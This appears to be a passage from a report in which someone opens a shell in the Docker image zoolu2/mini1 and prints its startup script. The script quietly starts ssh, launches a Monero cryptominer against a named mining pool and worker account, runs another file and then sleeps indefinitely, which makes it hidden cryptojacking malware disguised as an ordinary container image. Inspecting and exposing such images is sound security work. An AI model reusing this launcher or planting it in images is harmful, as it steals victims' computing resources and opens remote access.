 }
]
docker@default:~$ docker run --entrypoint "/bin/sh" zoolu2/mini1
docker@default:~$ docker run -it --entrypoint "/bin/sh" zoolu2/mini1
# ls
bin darwin etc lib media opt rip run srv tmp usr
boot dev home lib64 mnt proc root sbin sys ubu.sh var
# cat ubu.sh
#!/bin/sh
service ssh start
/darwin -o us-east.cryptonight-hub.miningpoolhub.com:20580 -u xulu.doc -p x --c
urrency monero -i 0 -c conf.txt -r '' > /out.txt 2>&1 &
sh /rip
"$@"
sleep 1000d
sleep 1000d
sleep 1000d
sleep 1000d
tail -f /dev/null
cat > /dev/null
cat
sleep 3000
# _